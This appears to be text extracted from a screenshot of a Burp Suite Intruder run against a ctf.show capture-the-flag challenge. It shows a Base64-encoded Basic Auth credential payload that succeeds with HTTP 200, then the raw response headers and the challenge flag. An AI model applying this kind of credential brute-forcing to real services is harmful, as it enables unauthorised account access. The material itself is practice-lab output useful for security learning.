 5. Intruder attack of https://445bf740-1c22-40af-b22b-20fedcfd02d7.challenge.ctf.show
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 401 170 652
1 YWRtaW46c2hhcms2Mw== 200 162 671
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 26 May 2025 12:29:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
0 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
1 Access-Control-Max-Age: 1728000
2 Content-Length: 45
3
4 ctfshow{e39de77e-3fa5-4fff-8abb-39c112d34801}